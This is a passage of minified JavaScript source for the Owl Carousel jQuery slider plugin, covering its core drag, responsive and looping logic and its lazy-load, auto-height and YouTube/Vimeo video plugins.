 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated 